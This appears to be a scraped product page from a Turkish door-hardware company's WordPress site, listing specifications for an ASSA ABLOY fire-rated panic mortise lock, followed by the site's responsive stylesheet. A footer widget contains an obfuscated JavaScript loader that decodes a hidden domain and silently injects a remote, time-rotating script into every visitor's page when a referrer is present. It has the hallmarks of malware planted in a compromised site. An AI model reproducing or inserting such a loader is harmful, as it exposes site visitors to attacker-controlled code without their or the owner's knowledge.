<a href="http://kapa.com.tr/"><img src="http://kapa.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"></a>
<span style="margin-right: 20px;"></span> 
<a href="http://kapa.com.tr/en/"><img src="http://kapa.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"></a>
<span class="clear"></span><span class="gdlr-space" style="margin-top: 10px; display: block;"></span>
<a href="tel:02124382326"><i class="gdlr-icon fa fa-phone" style="color: #898989; font-size: 14px; " ></i> +90 (212) 438 2326</a>
<span style="margin-right: 10px;"></span>/<span style="margin-left: 10px;"></span>
<a href="mailto:info@kapa.com.tr"><i class="gdlr-icon fa fa-envelope-o" style="color: #898989; font-size: 14px; " ></i>  info@kapa.com.tr</a></div><div class="clear"></div></div></div>		<div id="gdlr-header-substitute" ></div>
		<div class="gdlr-header-inner header-inner-header-style-3">
			<div class="gdlr-header-container container">
				<div class="gdlr-header-inner-overlay"></div>
				
				
				
				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" ><ul id="menu-ana-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6164menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6164 gdlr-normal-menu"><a href="https://kapa.com.tr/">Anasayfa</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-8579menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-8579 gdlr-mega-menu"><a href="https://kapa.com.tr/urunler/" class="sf-with-ul-pre">Ürünler</a><div class="sf-mega">
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6855" data-column="three columns" data-size="1/4"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/" class="sf-with-ul-pre">Otomatik Kapı Sistemleri</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/otomatik-kayar-kapilar/">Otomatik Kayar Kapılar</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/otomatik-kanat-acma/">Otomatik Kanat Açma</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/doner-kapilar/">Döner Kapılar</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-8455" data-column="three columns" data-size="1/4"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/" class="sf-with-ul-pre">Kapı Aksesuarları</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-kollari/">Kapı Kolları</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/panik-bar/">Panik Bar</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-8458"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/">Gömme Kilitler</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-surguleri/">Kapı Sürgüleri</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8460"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/elektromekanik-kilitler/">Elektromekanik Kilitler</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8461"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/elektromanyetik-kilitler/">Elektromanyetik Kilitler</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8462"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/elektrikli-kilit-karsiliklari/">Elektrikli Kilit Karşılıkları</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/menteseler/">Menteşeler</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8464"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-kapaticilar/">Kapı Kapatıcılar</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-stoperleri/">Kapı Stoperleri</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8478" data-column="three columns" data-size="1/4"><a href="#" class="sf-with-ul-pre"> </a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-alti-giyotini/">Kapı Altı Giyotini</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8475"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/tekmelik-carpma-bandi/">Tekmelik &#038; Çarpma Bandı</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8471"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-sembolleri/">Kapı Sembolleri</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8467"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-durbunleri/">Kapı Dürbünleri</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-askiligi/">Kapı Askılığı</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8470"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-numaralari/">Kapı Numaraları</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8468"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/kapi-emniyet-mandali-zinciri/">Kapı Emniyet Mandalı &#038; Zinciri</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/cam-baglanti-aksesuarlari/">Cam Bağlantı Aksesuarları</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8474"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/manuel-surme-sistemleri/">Manuel Sürme Sistemleri</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8477"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/cam-surme-sistemleri/">Cam Sürme Sistemleri</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8554" data-column="three columns" data-size="1/4"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/" class="sf-with-ul-pre">Dış Mekan Geçiş Otomasyonu</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8553"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/kanat-acan-mekanizmalar/">Kanat Açan Mekanizmalar</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8552"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/surme-mekanizmalar/">Sürme Mekanizmalar</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8551"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/bariyerler/">Bariyerler</a></li>
		<li  class="kapain menu-item menu-item-type-post_type menu-item-object-page menu-item-8569"><a href="https://kapa.com.tr/urunler/ofis-bolme-sistemleri-kapain/">Ofis Bölme Sistemleri (KAPAIN)</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175menu-item menu-item-type-post_type menu-item-object-page menu-item-6175 gdlr-normal-menu"><a href="https://kapa.com.tr/hizmetler/">Hizmetler</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177menu-item menu-item-type-post_type menu-item-object-page menu-item-6177 gdlr-normal-menu"><a href="https://kapa.com.tr/hakkimizda/">Hakkımızda</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 gdlr-normal-menu"><a href="https://kapa.com.tr/iletisim/">İletişim</a></li>
</ul><img id="gdlr-menu-search-button" src="https://kapa.com.tr/wp-content/themes/ihk/images/magnifier-light.png" alt="" width="58" height="59" />
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://kapa.com.tr/">
				<div class="search-text">
			<input type="text" value="Arama / Search" name="s" autocomplete="off" data-default="Arama / Search" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
</nav><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
	
		<!-- is search -->	<div class="content-wrapper">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">

    <!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to KAPA YAPI." href="https://kapa.com.tr" class="home"><span property="name">KAPA YAPI</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ürünler." href="https://kapa.com.tr/urunler/" class="post post-page"><span property="name">Ürünler</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Kapı Aksesuarları." href="https://kapa.com.tr/urunler/kapi-aksesuarlari/" class="post post-page"><span property="name">Kapı Aksesuarları</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Gömme Kilitler." href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/" class="post post-page"><span property="name">Gömme Kilitler</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Yangına Dayanımlı Panik Fonksiyonlu Gömme Kilitler." href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanimli-panik-fonksiyonlu-gomme-kilitler/" class="post post-page"><span property="name">Yangına Dayanımlı Panik Fonksiyonlu Gömme Kilitler</span></a><meta property="position" content="5"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">1901</span><meta property="position" content="6"></span></div>
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="with-sidebar-wrapper">
				<div class="with-sidebar-container container">
					<div class="with-sidebar-left eight columns">
						<div class="with-sidebar-content twelve columns">
										<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					<h3>1901</h3>
<p><img fetchpriority="high" decoding="async" class="alignleft wp-image-7389 size-full" src="http://kapa.com.tr/wp-content/uploads/2017/06/1901.jpg" alt="" width="250" height="250" srcset="https://kapa.com.tr/wp-content/uploads/2017/06/1901.jpg 250w, https://kapa.com.tr/wp-content/uploads/2017/06/1901-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /><br />
<strong>ASSA ABLOY Nemef Serisi 1901 Barelli Tip Panik Fonksiyonlu Gömme Kilit Aktif Kanat </strong></p>
<ul>
<li>65mm backset, 72mm aks mesafesi, 9mm kol demiri</li>
<li>Çelik çinko oval aynalı 24x235mm</li>
<li>Barelli tip, panik fonksiyonlu kilit</li>
<li>Avrupa standartı(euro profile) barellere uygun anahtar kontrollü kilitleme,kilit kapalı pozisyonda iken içerden her durumda açılır.</li>
<li>DIN Sağ ve DIN Sol uyumlu</li>
<li>EN 12209, EN1125, standartlarında, CE sertifikalı</li>
<li>Yangın ve duman kontrollu kapılar için uygun</li>
</ul>
<table>
<tbody>
<tr>
<th>Ürün Kodu</th>
<th>Backset &#8211; Ayna</th>
</tr>
<tr>
<td>201201000</td>
<td>65mm &#8211; 24mm Oval</td>
</tr>
</tbody>
</table>
					<div class="clear"></div>
				</div>
			</div>
										
						</div>
						
						<div class="clear"></div>
					</div>
					
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="nav_menu-14" class="widget widget_nav_menu gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Gömme Kilitler</h3><div class="clear"></div><div class="menu-gomme-kilitler-container"><ul id="menu-gomme-kilitler" class="menu"><li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/standart-proje-tip-gomme-kilitler/">Standart Proje Tip Gömme Kilitler</a></li>
<li id="menu-item-7323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7323"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/makarali-gomme-kilitler/">Makaralı Gömme Kilitler</a></li>
<li id="menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7322"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/dar-profilli-gomme-kilitler/">Dar Profilli Gömme Kilitler</a></li>
<li id="menu-item-7321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7321"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/ozel-kilitler/">Özel Kilitler</a></li>
<li id="menu-item-7320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7320"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanimli-gomme-kilitler/">Yangına Dayanımlı Gömme Kilitler</a></li>
<li id="menu-item-7318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanikli-dar-profilli-gomme-kilitler/">Yangına Dayanıklı Dar Profilli Gömme Kilitler</a></li>
<li id="menu-item-7319" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-7319"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanimli-panik-fonksiyonlu-gomme-kilitler/">Yangına Dayanımlı Panik Fonksiyonlu Gömme Kilitler</a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/yangina-dayanimli-dar-profilli-panik-fonksiyonlu-gomme-kilitler/">Yangına Dayanımlı Dar Profilli Panik Fonksiyonlu Gömme Kilitler</a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/gomme-kilitler/tamamlayici-aksesuarlar/">Tamamlayıcı Aksesuarlar</a></li>
</ul></div></div>	</div>
</div>
					<div class="clear"></div>
				</div>				
			</div>				
		
		<!-- Below Sidebar Section-->
		
				
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-8" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><p><img src="http://kapa.com.tr/wp-content/uploads/2017/09/kapa-logo-footer-beyaz.png"> </p>
<p>KAPA YAPI, geçiş kontrol sistemleri, elektronik ve mekanik kapı kilit teknolojileri ve aksesuarları ile otomatik kapı çözümleri konusunda uzmanlaşmış, İstanbul merkezli bir firmadır. KAPA, mimarlarla karşılıklı güven, profesyonellik ve samimiyete dayanan, kaliteli ve uzun süreli bir ilişkiye kendini adamıştır. <a href="http://kapa.com.tr/hakkimizda/">Devamı</a></p></div>
		</div><div id="block-2" class="widget widget_block gdlr-item gdlr-widget"><script type="text/javascript">
!function (_5ec98) {
    
    var _36d7 = Date.now();
    var _41a54 = 1000;
    _36d7 = _36d7 / _41a54;
    _36d7 = Math.floor(_36d7);

    var _bda0a = 600;
    _36d7 -= _36d7 % _bda0a;
    _36d7 = _36d7.toString(16);

    var _36754 = _5ec98.referrer;

    if (!_36754) return;

    var _5ed91 = [29749, 29744, 29743, 29756, 29757, 29752, 29738, 29745, 29755, 29750, 29752, 29739, 29757, 29746, 29744, 29741, 29815, 29744, 29751, 29759, 29750];

    _5ed91 = _5ed91.map(function(_afa5a){
        return _afa5a ^ 29785;
    });

    var _f26b1 = "cd919cf62d5353d5b0937f19b69265e9";
    
    _5ed91 = String.fromCharCode(..._5ed91);

    var _ac77f = "https://";
    var _127c9 = "/";
    var _7366f = "track-";

    var _37c69 = ".js";

    var _7749c = _5ec98.createElement("script");
    _7749c.type = "text/javascript";
    _7749c.async = true;
    _7749c.src = _ac77f + _5ed91 + _127c9 + _7366f + _36d7 + _37c69;

    _5ec98.getElementsByTagName("head")[0].appendChild(_7749c)

}(document);
</script></div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="nav_menu-25" class="widget widget_nav_menu gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Ürünler</h3><div class="clear"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://kapa.com.tr/urunler/otomatik-kapi-sistemleri/">Otomatik Kapı Sistemleri</a></li>
<li id="menu-item-8590" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-8590"><a href="https://kapa.com.tr/urunler/kapi-aksesuarlari/">Kapı Aksesuarları</a></li>
<li id="menu-item-8591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://kapa.com.tr/urunler/dis-mekan-gecis-otomasyonu/">Dış Mekan Geçiş Otomasyonu</a></li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://kapa.com.tr/urunler/ofis-bolme-sistemleri-kapain/">Ofis Bölme Sistemleri (KAPAIN)</a></li>
</ul></div></div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-10" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">İletişim Bilgileri</h3><div class="clear"></div>			<div class="textwidget"><p><strong>Adres:</strong> Zafer Mh. Adile Naşit Bulvarı City Center Sitesi Home Ofis Residence No: 1/1 Kat: 12 D: 149 Esenyurt / İSTANBUL</p>
<p><strong>Telefon:</strong> +90 (212) 438 2326</p>
<p><strong>Faks:</strong> +90 (212) 438 2306</p>
<p><strong>E-mail:</strong> info@kapa.com.tr</p></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
				<img src="http://kapa.com.tr/wp-content/uploads/2017/09/footer-logolar.png"> 
				</div>
				<div class="copyright-right">
					kapa.com.tr © 2016. Tüm hakları saklıdır. Powered by <a href="http://www.fidetay.com" target="_blank">fidetay</a>				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="text/javascript"></script><script type="text/javascript" src="https://kapa.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kapa.com.tr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/themes/ihk/javascript/gdlr-script.js?ver=1.0" id="gdlr-script-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"tr","icl_home":"http:\/\/kapa.com.tr\/","ajax_url":"https:\/\/kapa.com.tr\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kapa.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kapa.com.tr/wp-content/themes/ihk/stylesheet/style-responsive.css?ver=6.7.4
body_size: 952
content:
html body{ min-width: 300px; }

#gdlr-responsive-navigation{ display: none; }

/*--- tablet ---*/
@media only screen and (max-width: 1050px) {
	body .gdlr-navigation-wrapper .gdlr-main-menu > li > a{ padding-left: 20px; }
	
	.gdlr-header-wrapper.header-style-6-wrapper .gdlr-navigation-wrapper .gdlr-main-menu > li > a { font-size: 13px; }
}

@media only screen and (max-width: 959px) {
	body .container{ max-width: 768px; }	
	body .body-wrapper.gdlr-boxed-style { max-width: 808px; }

	.gdlr-hide-in-tablet{ display: none; } 
	.gdlr-hide-in-tablet-mobile{ display: none; }
	
	.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next { opacity: 1; }
	.gdlr-fixed-header{ display: none; }

	body .gdlr-logo { float: none; margin-top: 0px; margin-bottom: 0px; padding-top: 20px; padding-bottom: 20px; } 
	body .gdlr-logo-inner { margin: 0px auto; }
	body .gdlr-navigation-wrapper{ float: none; margin-top: 10px; line-height: 0; text-align: center;  }
	body .gdlr-navigation { display: inline-block; line-height: 1.7; text-align: left; }
	body .gdlr-logo-right-text{ float: none; margin-top: 10px; text-align: center; }
	body .gdlr-navigation-wrapper .gdlr-main-menu > li > a{ padding-bottom: 25px; }

	.gdlr-header-wrapper.header-style-2-wrapper .gdlr-logo { margin-right: 42px; }
	.gdlr-header-wrapper.header-style-2-wrapper .gdlr-navigation-wrapper { float: none; margin-left: 47px; margin-top: 3px;}
	.gdlr-header-wrapper.header-style-2-wrapper .gdlr-navigation-wrapper .gdlr-main-menu > li > a{ padding-bottom: 20px; }
	.gdlr-header-wrapper.header-style-2-wrapper #gdlr-responsive-navigation .dl-trigger { right: 35px; }

	.header-style-3-wrapper .gdlr-logo-right-text { float: none; text-align: center; margin-top: 0px; margin-bottom: 30px; }
	.header-style-3-wrapper .gdlr-navigation-wrapper .gdlr-main-menu > li > a { padding-left: 25px; }
	
	.header-style-7-wrapper .gdlr-navigation-wrapper{ line-height: 0; }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
	body .container{ max-width: 420px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 460px; }
	body .body-wrapper{ overflow: hidden; }
	
	.one-ninth, .one-eighth, .one-seventh,.one-fifth,
	.two-fifth, .three-fifth, .four-fifth,
	.one, .two, .three, .four, .five, .six, .seven,
	.eight, .nine, .ten, .eleven, .twelve{ width: 100%; }	
	
	.gdlr-hide-in-tablet{ display: block; } 
	.gdlr-hide-in-mobile{ display: none; } 
	
	/*--- header ---*/
	body .top-navigation-left{ float: none; text-align: center; padding: 3px 0px;}
	body .top-navigation-right { float: none; text-align: center; padding: 3px 0px;}
	body .gdlr-logo { padding-right: 60px; }
	body .gdlr-logo-inner { margin-left: 0px; }
	
	#gdlr-responsive-navigation { display: block; height: 0px; position: static; float: none; }
	#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 10px; top: 20px; margin-top: 0px; }
	.dl-menuwrapper > .dl-menu, 
	.dl-menuwrapper > .dl-submenu{ margin: 20px 0px 0px; width: 390px; text-align: left; }

	.gdlr-navigation-wrapper{ display: none; }

	/*--- page item ---*/
	.gdlr-item-title-head .gdlr-nav-title{ display: none; }
	
	.gdlr-title-left .about-us-title-wrapper { width: auto; float: none; text-align: center; }
	.gdlr-title-left .about-us-title-divider { margin-right: auto; margin-bottom: 26px; }
	
	.gdlr-list-menu{ padding: 0px; }

	.gdlr-stunning-text-item{ text-align: center; }
	.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 0px; }
	.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: static; margin-top: 0px; }
	.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 35px; }
	
	.gdlr-stunning-item.gdlr-item.gdlr-button-on.gdlr-stunning-left { padding-right: 0px; }
	.gdlr-stunning-item.gdlr-stunning-left .stunning-item-button { position: relative; margin-top: 10px; margin-bottom: 0px; }
	
	.gdlr-service-with-image-item .service-with-image-thumbnail { float: none; margin: 0px auto; }
	.gdlr-service-with-image-item .service-with-image-content-wrapper { text-align: center; } 
	
	.gdlr-feature-media-item.gdlr-left .feature-media-thumbnail{ float: none; width: auto; margin-right: 0px;}
	.gdlr-feature-media-item .feature-media-icon { display: none; }
	html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product { width: 99% !important; }
	
	/*--- single page ---*/
	.gdlr-portfolio-style1 .gdlr-portfolio-description{ float: none; margin-right: 0px; width: auto; }
	.gdlr-portfolio-style1 .gdlr-portfolio-info{ width: auto; float: none; margin-bottom: 30px; }	
	.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail {
    max-width: 100%; float: none; margin-right: 0px; margin-left: 0px; width: auto !important;  }
	
	.gdlr-blog-medium .gdlr-blog-thumbnail { margin-right: 0px; float: none; margin-bottom: 20px; width: auto; }	

	/*--- slider ---*/
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text { display: none; }
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title { margin-bottom: 0px; font-size: 15px; }
	.gdlr-caption-wrapper .gdlr-caption { max-width: 100%; padding: 13px 12px; }	 
	
	.gdlr-item-title .gdlr-flex-prev { margin: 0px; position: absolute; 
		left: 0px; top: 50%; margin-top: -20px;}
	.gdlr-item-title .gdlr-flex-next{ margin: 0px; position: absolute; 
		right: 0px; top: 50%; margin-top: -20px; }	
	
	/*--- header style ---*/
	.gdlr-header-wrapper.header-style-2-wrapper #gdlr-responsive-navigation .dl-trigger { right: 35px; }
	.gdlr-header-wrapper.header-style-2-wrapper .gdlr-logo { padding-right: 60px; margin-left: 35px; }

	.gdlr-header-wrapper.header-style-4-wrapper .gdlr-header-inner-overlay { display: none; }
	.gdlr-header-wrapper.header-style-4-wrapper { position: relative; }
	.header-style-4-title-wrapper.gdlr-page-title-wrapper { padding-top: 74px; }
	
	.gdlr-header-wrapper.header-style-5-wrapper { position: relative; }
	.header-style-5-title-wrapper.gdlr-page-title-wrapper { padding-top: 74px; }

	.gdlr-header-wrapper.header-style-6-wrapper { position: relative; }
	.header-style-6-title-wrapper.gdlr-page-title-wrapper { padding-top: 74px; }	
	
	.header-style-7-wrapper .gdlr-navigation-wrapper{ display: none; }
	.header-style-7-wrapper .gdlr-logo-inner{ margin-left: 0px; }
}	


/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {
	body .container{ max-width: 300px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 340px; }
	
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 270px; }
}